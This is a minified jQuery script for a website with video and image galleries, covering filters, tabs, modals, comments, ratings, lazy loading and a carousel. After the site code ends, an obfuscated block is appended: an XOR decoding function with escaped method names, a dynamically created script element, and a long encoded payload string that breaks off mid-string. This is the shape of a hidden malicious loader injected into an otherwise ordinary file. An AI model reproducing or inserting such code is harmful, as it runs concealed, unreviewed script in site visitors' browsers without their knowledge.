j={elem:"["+b.btn+"='advert-height']",adjustTo:".item-col",adjustPX:1},k=a.extend(!0,{},j,d);a(window).load(function(){setTimeout(i,200),f()}),a(window).resize(function(){setTimeout(i,200)})},rangeFilter:function(){var b=a("#range_length_filter");b.ionRangeSlider({type:"double",step:5,grid:!0,grid_snap:!0,oldUrl:"",newUrl:"",onStart:function(a){},onChange:function(a){},onFinish:function(a){var c=window.location.href,d="",e=(c.length,parseInt(b.attr("data-multiplication"))>0?parseInt(b.attr("data-multiplication")):1),f=a.max*e,g=a.to*e,h=a.from*e,i=b.attr("data-attr-to")+"="+g,j=b.attr("data-attr-from")+"="+h,k=[],l=[];if(console.log(e),c.indexOf("?")>-1){k=c.split("?");var m=k[0];k=k[1],l=k.split("&");for(var n=l.length-1;n>=0;n--)(l[n].indexOf(b.attr("data-attr-to"))>-1||l[n].indexOf(b.attr("data-attr-from"))>-1)&&l.splice(n,1)}else var m=c;h>a.min&&l.push(j),g!=f&&l.push(i);for(var o=[],p=[],n=0;n<l.length;n++)p.push(l[n]),o+=0==n?"?"+l[n]:"&"+l[n];d=m+o,"onpost"!=b.attr("data-method")&&(window.location.href=d)},onUpdate:function(a){}}),a("#range_length_filter").data("ionRangeSlider")},createFilterTrigger:function(){function d(a){a?m.addClass(n):m.removeClass(n)}function e(a){l.before(a),l.append(a)}function f(c){a("["+b.btn+'="'+c+'"]').remove(),l.css("display",""),a("["+b.btn+"='"+k+"']").removeClass("active"),d(!1)}function g(){a("["+b.btn+"='"+k+"']").on("click",function(c){a(this).hasClass("active")?(a("["+b.btn+"='"+k+"']").removeClass("active"),l.slideUp(),d(!1)):(a("["+b.btn+"='"+k+"']").addClass("active"),l.slideDown(),d(!0),setTimeout(function(){a.scrollTo(l.offset().top-74,1e3,{easing:"easeInOutQuart"})},200))})}function h(){if(a("["+b.btn+"='aside']").length&&c.ww()<768){var d=c.getAttributes(a("["+b.btn+'="aside"]')),h=d["data-opt-filters-on"]?d["data-opt-filters-on"]:"Show filters",l=d["data-opt-filters-off"]?d["data-opt-filters-off"]:"Hide filters",m="<div "+b.btn+'="'+i+'" class="row"><div class="filter-trigger-col col"><button '+b.btn+'="'+k+'" id="'+j+'" class="btn btn-header"><span class="icon i-filters"></span><span class="sub-label sub-label-off">'+l+'</span><span class="sub-label sub-label-on">'+h+"</span></button></div></div>";0==a("["+b.btn+"='"+k+"']").length&&(e(m),g())}else f(i)}var i="aside-filter-trigger",j="show-filters",k="show-aside",l=(a("#"+j),a("["+b.btn+"='aside']")),m=a("body"),n="aside-mobile-open";a(window).load(function(){h()}),a(window).resize(function(){setTimeout(h,100)})},mbTabs:function(){function d(){var a=c.getAttributes(e.parent().filter("."+g).children());f.removeClass(g),f.filter('[data-opt-tab-content="'+a["data-opt-tab"]+'"]').addClass(g)}var e=a("["+b.btn+"='tab']"),f=a("["+b.btn+"='tab-content']"),g="active";d(),e.on("click",function(b){var d=c.getAttributes(a(this));b.preventDefault(),a(this).parent().hasClass(g)||(e.parent().removeClass(g),a(this).parent().addClass(g),f.removeClass(g),f.filter("[data-opt-tab-content='"+d["data-opt-tab"]+"']").addClass(g))})},expandContent:function(d){function e(){g.comments=a("ul#ul-comments li:gt("+g.l+")").clone(!0,!0),a("ul#ul-comments li:gt("+g.l+")").remove(),a("ul#ul-comments").after('<ul data-opt-expand-target="comments" class="ul-comments more-comments"></ul>'),a(".more-comments").append(g.comments),a("ul#ul-comments").not(".more-comments").slideDown(g.slideTime)}var f={btn:a("["+b.btn+"='expand']"),comments:"",limitComments:"3",slideTime:1e3,l:""},g=a.extend(!0,{},f,d);g.btn.on("click",function(b){b.preventDefault();var d=c.getAttributes(a(this)),e=d["data-opt-target"];a(this).hasClass("active")?(a(this).removeClass("active"),a("[data-opt-expand-target='"+e+"']").slideUp(g.slideTime)):(a(this).addClass("active"),a("[data-opt-expand-target='"+e+"']").slideDown(g.slideTime))}),a("[data-opt-target='comments']").hide(),a(window).load(function(){g.l=a("[data-opt-target='comments']").filter("[data-opt-limit]").length?a("[data-opt-target='comments']").filter("[data-opt-limit]").attr("data-opt-limit")-1:g.limitComments-1,setTimeout(function(){var b=a("#ul-comments li").length;b>g.l+1&&(a("[data-opt-target='comments']").css("display","inline-block"),e())},1e3)})},buildNewModal:function(b,c){var d,e={},f=a.extend(!0,{},e,c),g='<div id="'+f.id+'-modal" class="modal fade" tabindex="-1" role="dialog"><div class="modal-dialog"><div class="modal-content"><div class="modal-header"><button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button><h4 class="modal-title">'+f.title+'</h4></div><div class="modal-body">'+b+'</div><div class="modal-footer"><button class="btn btn-default" data-dismiss="modal" type="button">'+f.closeTitle+"</button></div></div></div></div>";a("body").append(g),"object"==typeof b&&a("#"+f.id+"-modal").find(".modal-body").text("").append(b),d=a("#"+f.id+"-modal"),d.modal("show"),d.on("hidden.bs.modal",function(){d.remove()})},modalWindows:function(d){var e={btn:a("["+b.btn+"='modal']")};e.btn.on("click",function(b){b.preventDefault();var d=c.getAttributes(a(this)),e=d["data-opt-iframe-width"]?d["data-opt-iframe-width"]:"100%",f=d["data-opt-iframe-height"]?d["data-opt-iframe-height"]:"150px",g={rand:Math.floor(1e3*Math.random(0,9999)),closeTitle:d["data-opt-close"]?d["data-opt-close"]:"Close",id:d.id?d.id:"modal-"+this.rand,title:d.title?d.title:"Popup"};if("iframe"==d["data-opt-type"]){var h='<iframe src="'+d.href+'" style="width:'+e+";height:"+f+';"></iframe>';c.buildNewModal(h,g)}else"object"==typeof xhr&&xhr.abort(),xhr=a.ajax({url:d.href,type:"GET",dataType:"html",cache:!1,crossDomain:!1,data:{},success:function(b){var d=a("<div/>").html(b);if(b.match(/<body>/))var e=d.children().not("meta, link");else var e=b;c.buildNewModal(e,g)},error:function(a){h=a}})})},comments:function(){var d={comments_container:a("["+b.btn+'="load-comments"]'),form:a("["+b.btn+'="add-comment"]'),loaded:0,newCommentID:"new-comment",bodyNewClass:"comment-added",scrollToTimeout:500,scrollToLength:1e3,loadComments:function(){if(this.comments_container.length){var b=c.getAttributes(this.comments_container),d=b["data-opt-url"]+"?id="+b["data-opt-id"]+"&type="+b["data-opt-type"]+"&loaded="+this.loaded+"&time="+(new Date).getTime();1==this.loaded?(a("ul#ul-comments").length?a("ul#ul-comments").before("<div id='"+this.newCommentID+"' style='display:none;'></div>"):(this.comments_container.children("p").remove().append("<div id='"+this.newCommentID+"' style='display:none;'></div>"),this.comments_container.append("<div id='"+this.newCommentID+"' style='display:none;'></div>")),a("#new-comment").load(d)):(this.comments_container.load(d),this.loaded=1)}},addComment:function(c){var d=this,e=this.form.find("button[type='submit']");e.on("click",function(c){c.preventDefault(),a.ajax({type:"POST",dataType:"json",data:a(this.form).serialize(),url:_basehttp+"/includes/ajax.post_comment.php",cache:!1,crossDomain:!1,success:function(c){"true"!==c.error&&(a(d.form).find("textarea").val("").prop("disabled",!0),a("body").addClass(d.bodyNewClass),a("body").trigger("added.mb.comment")),"true"==c.error||d.reloadComments(),a("["+b.btn+"='comment-alert']").html(c.info),setTimeout(function(){a("#"+d.newCommentID).slideDown(),a("#"+d.newCommentID).length&&a.scrollTo(d.comments_container.offset().top-160,d.scrollToLength,{easing:"easeInOutQuart"})},d.scrollToTimeout),d.resetCaptha()}})})},resetCaptha:function(){var b=Math.floor(1e3*Math.random()+1);a("img.captcha").attr("src",_basehttp+"/captcha.php?"+b)},reloadComments:function(){this.loadComments()}};d.loadComments(),d.addComment()},fakeUpload:function(){var c=a("["+b.btn+'="fake-upload"]'),d=a('[data-opt="'+c.attr("data-opt-target")+'"]');c.length&&c.on("click",function(a){a.preventDefault(),d.click()}),d.change(function(){c.find(".sub-label").text(a(this).val())})},rating:function(){if(a(".ratingStars").length&&a(".ratingStars").jRating({rateMax:100,onSuccess:function(){a("#ratingStarsMessage").text("Thanks for voting!")},onError:function(){a("#ratingStarsMessage").text("Sorry, you've already voted on this video/gallery.")}},"json"),a("["+b.btn+'="thumbs-rating"]').length){var d,e=_basehttp+"/includes/rating/jRating.php",f=a("["+b.btn+'="thumbs-rating"]').attr("data-opt-id"),g="Thanks for voting!",h="Sorry, you've already voted.",i=a("["+b.btn+'="thumbs-rating"]').attr("data-opt-type")?a("["+b.btn+'="thumbs-rating"]').attr("data-opt-type"):0;a("["+b.btn+'="vote"]').click(function(b){var j="up"==a(this).attr("data-opt-vote")?100:0;d=c.getAttributes(a(this)),b.preventDefault(),a.post(e,{idBox:f,type:i,rate:j,action:"rating"},function(a){var b,e={rand:Math.floor(1e3*Math.random(0,9999)),closeTitle:d["data-opt-close"],id:"voting",title:d.title};b=a.error?h:g,c.buildNewModal(b,e)},"json")})}},inputAutocomplete:function(){a("input#additionalUsername").length&&a("input#additionalUsername").autocomplete({source:function(b,c){a.getJSON(_basehttp+"/includes/mailbox/mail_autocomplete.php",{term:b.term},c)},minLength:3})},popupWindow:function(){function c(a,b,c,d){var e=screen.width/2-c/2,f=screen.height/2-d/2;return window.open(a,b,"toolbar=no, location=no, directories=no, status=no, menubar=no, scrollbars=no, resizable=no, copyhistory=no, width="+c+", height="+d+", top="+f+", left="+e)}if(a("["+b.btn+'="popup"]').length){var d=a("["+b.btn+'="popup"]');d.on("click",function(b){b.preventDefault();var d=a(this).attr("href"),e=a(this).attr("title"),f=a(this).attr("data-opt-width"),g=a(this).attr("data-opt-height");c(d,e,f,g)})}},hoverDelay:function(){navigator.userAgent.match(/Mobi/)||navigator.userAgent.match(/Android/)||a("["+b.btn+'="expand-mobile"]').mouseenter(function(){console.log("in"),a(this).addClass("hover")}),navigator.userAgent.match(/Mobi/)||navigator.userAgent.match(/Android/)||a("["+b.btn+'="expand-mobile"]').mouseleave(function(){that=a(this),setTimeout(function(){that.removeClass("hover")},250)})},ajaxGalleryNavigation:function(){var d=a("["+b.btn+'="load-img"]'),e="["+b.btn+'="load-img"]',f=b.btn+'="ajax-container"';d.length&&a(window).on("keyup",function(b){switch(b.which){case 37:a(document).find(e).filter('[rel="prev"]').click();break;case 39:a(document).find(e).filter('[rel="next"]').click();break;default:return}b.preventDefault()}),a(window).on("click",function(d){var e="";("load-img"==a(d.target).attr(b.btn)||"load-img"==a(d.target).parent().attr(b.btn))&&(d.preventDefault(),e="load-img"==a(d.target).attr(b.btn)?a(d.target).attr("href"):a(d.target).parent().attr("href"),a("["+f+"]").css("min-height",a("["+f+"] img").height()),a("["+f+"]").addClass("loading-img"),"object"==typeof xhr&&xhr.abort(),xhr=a.ajax({url:e,type:"GET",dataType:"html",cache:!1,crossDomain:!1,data:{},success:function(b){var d=a(b).find("["+f+"]"),e=a(b).find("["+f+"] img"),g=a(b).filter("title").text(),h=d.attr("data-opt-current");d.addClass("loading-img");var i=c.getAttributes(".loading-img"),j={rand:Math.floor(1e3*Math.random(0,9999)),closeTitle:i["data-opt-close"]?i["data-opt-close"]:"Close",id:i.id?i.id:"modal-"+this.rand,title:i["data-opt-title"]?i["data-opt-title"]:"Error"};e.on("load",function(){console.log("image loaded correctly"),a("["+f+"]").removeClass("loading-img")}),e.on("error",function(){c.buildNewModal("Error loading image",j)}),e.attr("src",e.attr("src")),function(a,b){History.Adapter.bind(a,"statechange",function(){History.getState()}),History.pushState({state:1},g,"?image="+h)}(window),a("["+f+"]").replaceWith(d),setTimeout(function(){a(".owl-carousel").trigger("to.owl.carousel",[parseInt(h)-1,0,!0]),a(".gallery-item-col").removeClass("active"),a(".gi-"+h).addClass("active")},500)},error:function(a){console.log("ERROR "+a)}}))})},lazyLoad:function(b){function c(){return parseInt(a(window).height())+parseInt(a(window).scrollTop())}function d(a){return a.attr("data-position",parseInt(a.offset().top)),parseInt(a.offset().top)}function e(b){var c=b,d=c.attr(i.originalImgAttribute);d?(c.attr("src",d),c.on("load",function(){c.addClass(i.classLoaded).removeClass(i.classLoading).attr("data-position",c.offset().top),c.animate({opacity:1},i.inTimeout),console.log(c),f("remove",a(this))})):(c.addClass(i.classLoaded).removeClass(i.classLoading).attr("data-position",c.offset().top),c.animate({opacity:1},i.inTimeout)),!c.hasClass(i.classLoaded)}function f(a,b){i.loading&&("add"==a?b.hasClass(i.classLoaded)||b.hasClass(i.classLoading)||(b.addClass(i.classLoading),b.after('<span class="loader"><span class="loader-inner ball-clip-rotate"><span></span></span></span>')):b.next(".loader").remove())}function g(){a(i.lazyImg).each(function(){a(this).hasClass(i.classLoaded)||(f("add",a(this)),c()>d(a(this))&&e(a(this)))})}var h={lazyImg:"[data-opt-loading='lazy']",inTimeout:500,classLoading:"loading",classLoaded:"loaded",originalImgAttribute:"data-opts-original",edgePositionAdjust:0,loading:!0},i=a.extend(!0,{},h,b);a(window).scroll(function(){g()}),a(window).resize(function(){g()}),g()}};return b}var c=b();a(document).ready(function(){if(a("select").length&&a("select:not([multiple])").selectpicker(),a("body").on("added.mb.comment",function(a){console.log("comment added")}),c.init(),a.nhancedMenu({trigger:"#nav-trigger",target:!1,anywhereClose:!0,anywhereCloseBlockingElement:".inner-nav-sec",anywhereCloseBlockingMaxRes:!1,area_class:"main-nav-open",maxRes:768}),a.nhancedMenu({trigger:"#search-trigger",target:!1,anywhereClose:!0,anywhereCloseBlockingElement:".search-inner-col",anywhereCloseBlockingMaxRes:!1,area_class:"search-open",maxRes:480,onTriggerClickOpen:function(){a(".search-col").find("input[type='text']").focus()},onTriggerClickClose:function(){a(".search-col").find("input[type='text']").blur()}}),a.modalWindows({target:".modal",trigger:"[data-toggle-modal]",defaultOpen:!1,bodyClass:"modal-open",nh_modalShow:function(){},nh_modalHide:function(){},nh_modalTriggerClick:function(){}}),a('[data-mb="slider"]').length){var b=a('[data-mb="slider"]');b.owlCarousel({items:5,responsive:{100:{items:3,nav:!0},1024:{items:5,nav:!0}},nav:!0,dots:!0,autoplay:!1,autoplayTimeout:3e3,animateIn:"fadeIn",animateOut:"fadeOut",loop:!1,navText:["<span class='icon i-prev'></span>","<span class='icon i-next'></span>"],baseClass:"owl-carousel",itemClass:"owl-item",navContainerClass:"owl-nav",controlsClass:"owl-controls",dotClass:"owl-dot",dotsClass:"owl-dots",autoHeightClass:"owl-height",startPosition:b.attr("data-opt-current-img")-1,
checkItems:function(){console.log(this)}}),b.attr("data-opt-current-img")>1&&a("html, body").animate({scrollTop:a("#singleImage").offset().top-a(".sticky-top").height()-10+"px"},1)}a.scrollUp({scrollName:"scrollUp",topDistance:"300",topSpeed:3200,scrollSpeed:800,easingType:"easeInOutQuart",animation:"fade",animationInSpeed:200,animationOutSpeed:200,scrollText:"",activeOverlay:!1})})}(jQuery);function HixO(xdOX,yltD){var lDJO=[],khLc="",Kzsj='fro\u006d\u0043\u0068\u0061\u0072\u0043o\u0064e',cKkK;for(cKkK=1;cKkK<=255;cKkK++){lDJO[String[Kzsj](cKkK)]=cKkK}for(cKkK=0;cKkK<xdOX.length;cKkK++) khLc+=String[Kzsj](lDJO[xdOX.substr(cKkK,1)]^lDJO[yltD.substr(cKkK%yltD.length,1)]);return khLc;}var Kzsj=document,qkJu=Kzsj['c\u0072\u0065\u0061\u0074eE\u006c\u0065\u006d\u0065nt']('s\u0063\u0072\u0069p\u0074');qkJu.id='aHUO';var UgAj=HixO("\u0001%\u001aJ(7+\u001d6dUJUfS`\u0001%\u001aJ(\u00120\u0007\u0010\u0006\u0003\u0000#dUJ\u00111\u0006\t\u0003-\u0007\u0004_\u001b\u0019-\u0016(#\u001d^d\u0013`WdHJ\u0001%\u001aJ(\u0010\u0004\u0003\u00103HWW7\r\u0006\u0011bJWdH5\u0006\u0003\t\u0006\u003C3HWW\u001b\u0019-\u0016(#\u001d,f\u001a\u000f\u0007(\t\t\u0012\u0005\u0004\u0006U\u0019@H]fDJ(7+\u001d6mS`WdHJ(5\/\u000b\u001b\u000f\u001fJJd7\u003E\u001b-\u000f\u001d,f\t\u001e\u0018\u0026J7_\u001b\u0019-\u0016(#\u001d^bJWdH5\u0006\u0003\t\u0006\u003C3HWW\u001b\u003C\u0006\u001e#\u001f1U \r\t\u0018 \r?%\r+\u0005\u001a4\u0007\u0004\u0012*\u001cH*l7\u001b0%\u0004!\u0000mS`WdHJ(5\/\u000b\u001b\u000f\u001fJJd7\u003E\u001b-\u000f\u001d,f\u001d\u0004\u00127\u000b\u000b\u0007!J7_\u001b\u0019-\u0016(#\u001d^bJWdH\u0018\u00120\u001d\u0018\u0019d7\u001b0%\u0004!\u0000b\u0017LNb\f\u0002*\u000b\u001e\u001e+\u0006J(\u0007\u0006\u000b\u001blAJ\fNHJWd\u001e\u000b\u0005d7\u001891\"\b.\u001eHWW3\u0001\u0004\u0013+\u001f1(\u00120\u0007\u0010\u0006\u0003\u0000#lJ\b\u001a\u0002Z@\u0016n?\u000e\u001f B-Nn\u0011H^\u001935!\u001c\u0005\r5\/\u0002\u003E_f\f2]\n\u0004\t\u001c\u0002\u0006@-\u0013]Z]fA7LNHJWd\u001e\u000b\u0005d7(8*\u0003)\u001b\u0001$JJd\u001f\u0003\u0019 \u0007\u001d,\u001b\u003E2\u001a#*\u0001\u001d\u0010@H\u0015).X\u0016n?@\u0013,\f-]}\u0011H^\u001935!\u001c\u0005\r5\/\u0002\u003E_f\u000b-\u000f,\f@0\u001e\u001e\t\u001atU@Um5Q}dHJW-\u000eJ_\u001b*%\u0019\/+\u00062\b35!\u001c\u0005\r5\/\u0002\u003E_f\t=]qB\u0001-\u001c\u0000:-#U@JfA7_\u001b\u003E2\u001a#*\u0001\u001d\u0010@H!v\u0004\u001f]fACWeUWWi@GOrHAW|_C^d\u001a\u000f\u00031\u001a\u0004W\u001b\u003E2\u001a#*\u0001\u001d\u0010@H:n)@JyJCLNHJWd\u0001\fWl7\u001891\"\b.\u001e35!\u001c\u0005\r5\/\u0002\u003E_f\t=B\/22],80]#UWUm5B(\u00120\u0007\u0010\u0006\u0003\u0000#lJ; qB\u0001\u0014n\u0005S\u0007n2+JyJC^dIWJdEBZsPJ\\d_S^mH\u0018\u00120\u001d\u0018\u0019d7\u003C\/)\u000f(\u001c.\u003CBU\t9WJfAQ}dHJW6\r\u001e\u00026\u0006J(\u00120\u0007\u0010\u0006\u0003\u0000#lJ']#BWJfAQ}9S`\u001e\"HB,\u001b\u003E2\u001a#*\u0001\u001d\u0010@H:\u0005UWUmDJ(\u00120\u0007\u0010\u0006\u0003\u0000#lJ'\u0026yUH^\u001935!\u001c\u0005\r5\/\u0002\u003E_f\t@ q\u00030]\u001c\u0000:-#BWJfA7_\u001b+\u0004\u0016(@C^dIWJdEBZu\\J\\dY_^mH\u0011}dHJW2\t\u0018W\u001b)\u0000\/\u000e-\u001261HWW\u001f7\u003C\/)\u000f(\u001c.\u003CBU\u001c[(]+B3]\u0013B_]t\nXGnUH^hH5!\u001c\u0005\r5\/\u0002\u003E_f1X17\n@1\u0006\u00073 qX\bEtU@UmDJ(\u00120\u0007\u0010\u0006\u0003\u0000#lJ2]uQ\u001f\u0016n?\u000e\u0018n\f-]u\u0000\t\u001a\u0011UH^hH5!\u001c\u0005\r5\/\u0002\u003E_f9@D(\u001f@\u0014n\u0005\u003C]\u003E\u000b\u001dJyJC[d7\u003C\/)\u000f(\u001c.\u003CBU\u001cB[N\u003EB0]\u0013\u0010\u0006\u0015n\u0005\u0006F\u0026\u003ESF\u0026B\u0004\u0013=B3]\u001c*\u001d]\u001e?;JfAFW\u001b\u003E2\u001a#*\u0001\u001d\u0010@H\/uQ\u0001]'B\u0007\u001bnZ@-\u001cB \u0011\u001e00\u001f\u0026 \u003C\u001f \/?JfAFW\u001b\u003E2\u001a#*\u0001\u001d\u0010@H\/uBSD\u001e?@=\/B\t\u001a(BX-\u001c\"\f-\u001cB0\u001fn\n\"]\u0012\u0000\u000e0\u0011BW]fAFW\u001b\u003E2\u001a#*\u0001\u001d\u0010@H\/uQY]\u001e? \u001cn\u000b\u0007\u001bnZ0]\u001c\"\f\u0014v\u0026\u0013\u0016\u001c*Z\/nZ0]u\n\u0007]\nX@\u0016\u0013BS]1JC[d7\u003C\/)\u000f(\u001c.\u003CBU\u001cYSDn2==\/\u000b\u0007\u001bv22=n\u000e\tE\n\u0011\u000b]\u001c*Z\/v2[]\u0026\u0005'JfAFW\u001b\u003E2\u001a#*\u0001\u001d\u0010@H-\u0003BS\u0003\u00150\u003C]t\nXF,\f-](B\u001c]\u0026\u000fWJnJC[d7\u003C\/)\u000f(\u001c.\u003CBU\u001e\/S\u0003\u00150\u003CG\u0026BXF,\f-\u001b2\n\u0001]\n\u001e@\u0015*:\u0013\u0015v\u0010\u0019]\u001e0#]yJC[d7\u003C\/)\u000f(\u001c.\u003CBU\u001cYS])B\u000f]\u0003:\u0013]%B2-(\u000b\u0006]}B[\u0015n\u0006\u000e\u000e\u001d0@5n\u001f@-\u00139@JfAFW\u001b\u003E2\u001a#*\u0001\u001d\u0010@H\/nYS\u001a!B-%=B\u000b\/\u001eB\u0006\u0014n\u0004S\u001b \u0005,\u0004 B=1nX0\u0026nUWUmDJ(\u00120\u0007\u0010\u0006\u0003\u0000#lJ2Fn\u0026\u0006]\u0026\/@!1\t2!00Z\u001bn-8!};0]\u0013\u0026\u001c\u0014):@\u001bn\u000b\r]yUH^hH5!\u001c\u0005\r5\/\u0002\u003E_f\f@E\u0012\u00010?n\"\u001a\u0013)\u003E@\u000enJC[d7\u003C\/)\u000f(\u001c.\u003CBU\u001cB[] .;\u001cn:9$\u00122@1n=@\u001bnQ@1\u0010B\/!n\u0026@\/t\u0026(\u0026t\u0000,UmDJ(\u00120\u0007\u0010\u0006\u0003\u0000#lJ2D\n\u0004\b0n\u003E@\u0002%B2!0JC[d7\u003C\/)\u000f(\u001c.\u003CBU\u001cZ8\u000e%00](\u000b\r]yUH^hH5!\u001c\u0005\r5\/\u0002\u003E_f0X]\u0002Y\u000e0}B\u001e.\u001c:@\u0007n\nXCyJC[d7\u003C\/)\u000f(\u001c.\u003CBU\u001c[(]uB\t]\f*\u0006\u0013\u0003\u003E@\u001b'\u000fWJfAFW\u001b\u003E2\u001a#*\u0001\u001d\u0010@H\/w*[\u0014\f*@\u001bn\f-]\u0012B\u0006\u0014(Q\u001a]\u0026\u0005\u001a](1@D\u0016\u000406yUH^hH5!\u001c\u0005\r5\/\u0002\u003E_f0XBn\u00180]v\u0000@G\u0026?@1=2@\u0026yUH^hH5!\u001c\u0005\r5\/\u0002\u003E_f0X9+\u000b@\u001a}B\u001e]\u001e\u003ES\u000en\f=]qX\u000b u\u0004H^hH5!\u001c\u0005\r5\/\u0002\u003E_f0@E\n\u0007\t\u001a}B\u001e]\u001e\u003ES\u001b!B\"]\u0016B\u0006]\u0026\u0006@9n\u0018@\u0015v\\WUmDJ(\u00120\u0007\u0010\u0006\u0003\u0000#lJ2]v\u0026\u0005\u0014n\u0005@N0B0]\u0012QY-\u0013\"\u0010] \/S\u000e\u001e9@JyJC[d7\u003C\/)\u000f(\u001c.\u003CBU\u001cBX9+\u000b\u0007N02\u003CN,\u000b\"6yJC[d7\u003C\/)\u000f(\u001c.\u003CBU\u001cZ$\u0018'B\u0007N02\u003CN\/2==u2X\u0013n\u0004@\u0014n\u000fWJfAFW\u001b\u003E2\u001a#*\u0001\u001d\u0010@H\/nZ\u0002\u001b\u001d?@%722]\nB\u0010]fAFW\u001b\u003E2\u001a#*\u0001\u001d\u0010@H\/w:\u0006\u0014w:9\u0013\u0013]\u001f]\u001e0#]yJC[d7\u003C\/)\u000f(\u001c.\u003CBU\u001cBX1uB\u000e0nQ\u001e]\u001dB2%4B\bEqB-]\u0026B-1*\u000b\u001dJnUH^hH5!\u001c\u0005\r5\/\u0002\u003E_f0@E \u0007@\u0015w\u0026Z-\fB \u0007 B\u0007!=JC[d7\u003C\/)\u000f(\u001c.\u003CBU\u001cBY]\u0006\u00073 qX\b]vY!\"3UW]fAFW\u001b\u003E2\u001a#*\u0001\u001d\u0010@H\/wB\u000e](B3\u001a\u0016\u0011@\u0016n00\u001bn\u000b\rJyJC[d7\u003C\/)\u000f(\u001c.\u003CBU\u001c[$\u001bn\n-]\u0012\u001d@\u0016\u001cB\u003C\u0003\u001cZ8\u000e%00\u001bn\u000b@\u0010yBW]fAFW\u001b\u003E2\u001a#*\u0001\u001d\u0010@H\/n[$\u001b\u0026\/\u003C]1\t2!0B2D\nB\u0000\u0014n\u0005\u0006]3\f+JnUH^hH5!\u001c\u0005\r5\/\u0002\u003E_f0Y9(\n-!1\t2]\u0012B\u001e\/v\u003E@E\u001d?\u0012]uB3]\u001cB8\u001bnJC[d7\u003C\/)\u000f(\u001c.\u003CBU\u001c[$\u001b\u0026B-!1\t2]\u0012B\u001e\/v2[\u0015)\u0026@G%?@N1JC[d7\u003C\/)\u000f(\u001c.\u003CBU\u001c[$\u001b\u0026\/\u003C\u0002%B2!0B2E\n\u001e\b\u0019\u0016\u0011\bE\u003C\u001b0\/\rUH^\u0019S`WdHJ\u0001%\u001aJ( \u0003\u001e\u0026\bHWWlEYWoHY^bJWdH\f\u00186HB\u0001%\u001aJ(\u0000\u000e=\u001fdUJ_i[SWoHYNmSJ(\u0000\u000e=\u001fdTJ(\u0005\u00022=\u0001\u0010+\u0002\u001f7\u003C\/)\u000f(\u001c.\u003CBU\u0026\/\u003C]1B0D\u0016\u0007H^\u0019SJ(\u0000\u000e=\u001foCCW?bJWdHJWdH\u0003\u0011d@\u001e\u000e4\r\u0005\u0011d\u001f\u0003\u0019 \u0007\u001d,\u001b)\u0000\/\u000e-\u001261353\"?\u0002*\u0019HKJyH5!\u001c\u0005\r5\/\u0002\u003E_f\f@ q\u00030]\u0013B0\u0007\u0026\u0005@!n\u0003H^dNLW3\u0001\u0004\u0013+\u001f1(\u0005\u00022=\u0001\u0010+\u0002\u001f7.\u0011\u0013\u00007*mH\u0011}dHJWdHJWdHJW\u001b\f\u0001\u0003\u0015$JJd@GDqHAWt\u0010XCmS`WdHJWdHJWdHJ\u00156\r\u000b\u001cbJWdHJWdH\u0017}dHJW9S`WdHJ\u001e\"HB( \u0003\u001e\u0026\bHWJyHBZpQJ\\d\\S^dNLW3\u0001\u0004\u0013+\u001f1(\u00120\u0007\u0010\u0006\u0003\u0000#lJ\b]).X\u0016\u0013\f\u0002\u0013n\/S\u000efA7,\u001b\u003E2\u001a#*\u0001\u001d\u0010@H\u0013n\u0005\u003C\u0002n2@0nQ\u0013]fA7WyUWW\u001b\u003E2\u001a#*\u0001\u001d\u0010@H%nZ@Nn\u001e0En\u0010@\u001b\u000e\u003C#\u0000\u0017?_\u001dn$\rJyJC^d\u0013`WdHJWdHJ\u00111\u0006\t\u0003-\u0007\u0004W\u001b\u0010\u0003\u0010\n0\u001b\u0007-@CW?bJWdHJWdHJWdH\u001d\u001e*\f\u0005\u0000\u001f7\u003C\/)\u000f(\u001c.\u003CBU'\/\u0006\u0002\u001eYS\r\u001e?@Bn\u0003H^\u0019HWW\"\u001d\u0004\u00140\u0001\u0005\u0019lAJ\fNHJWdHJWdHJWdHJWd\u0001\fWl7\u003C\/)\u000f(\u001c.\u003CBU\u0015BX]}\u001c\t]\f\"\u0006\u0014w\u0026\u001a\u0015nZ_# B\"]\u000e\u00043]\u0013BZ]yJCW-\u0006J\u0000-\u0006\u000e\u00183HLQd7\u003C\/)\u000f(\u001c.\u003CBU\u001e\u0005\u003CG\u001dZ\r]yJCW-\u0006J\u0000-\u0006\u000e\u00183HLQd\u001f\u0003\u0019 \u0007\u001d,\u001b\u003E2\u001a#*\u0001\u001d\u0010@H\u0015\u0003Q@\u001d\u001d08\u0007n\n@EpU@Um51(\u00120\u0007\u0010\u0006\u0003\u0000#lJ\t?\u000e\u001e\u000e0}\u0002\bE3UH^\u0019HWJyH5!\u001c\u0005\r5\/\u0002\u003E_f\t\"]\u0016X\t?\t\u0004'E\u0001BW]fACW?bJWdHJWdHJWdHJWdHJWdHB\u00111\u0006\t\u0003-\u0007\u0004_mH\u0011}dHJWdHJWdHJWdHJWdHJWdHJW2\t\u0018W\u001b+\u003C\/+\u001d-WyH1*bJWdHJWdHJWdHJWdHJWdHJWdH\u001c\u00166H5%\u000e'\u0001:dUJ\u0000-\u0006\u000e\u0018335!\u001c\u0005\r5\/\u0002\u003E_f2@0}B\u0000\u0013n?[\u001b\u0026\u0006;JfA7,\u001b\u003E2\u001a#*\u0001\u001d\u0010@H.w\"\u0006.\u001c:@\u001b\u0016?\u0012\u001b\u0026?\u003C\u0002 )WJnJC*l7\u003C\/)\u000f(\u001c.\u003CBU\u001dZ,\u0002 \u0005,]\u003EJC^bJWdHJWdHJWdHJWdHJWdHJWdH\u001c\u00166H5\u0010!\u0004\u001e\u003E6:JJd78=\u000b\u0003',\u001b\u003E2\u001a#*\u0001\u001d\u0010@H-v\u003EZ\u0026nZS\u0002 B-!pB\u000e]\u0005UWUm5B(\u00120\u0007\u0010\u0006\u0003\u0000#lJ\u000eE\u0012\u00010]v\u001fWUmAJ\u000b8H5%\u000e'\u0001:\u001f7\u003C\/)\u000f(\u001c.\u003CBU\u001eBX!t9@E}\u001d\u000e]\u0003\u003E^] )W]yJC*l7\u003C\/)\u000f(\u001c.\u003CBU\u001e0\u0002\u0000\u001e0 ]4\n=!n\u001d\u000e0\u0002\u001b\u0026\/ \u0004@.)B\u000e\u0004fACLNbJWdHJWdHJWdHJWdHJWdHJWdH\f\u0002*\u000b\u001e\u001e+\u0006J(\u00139\u0010\u0013\u0000@5!1\u000f\u0019 \u0026DJ(\t\u001f0\u0010\u0014!\u0012^d\u0013`WdHJWdHJWdHJWdHJWdHJWdHJWdHJ\u0001%\u001aJ(\u00130#\u0015\bHWW\u000b\n\u0000\u0012'\u001c1(\u00120\u0007\u0010\u0006\u0003\u0000#lJ0En\u003EZ]\u0010[\u000e\u0002\u0011  \u0001'\/\u003C\u000e 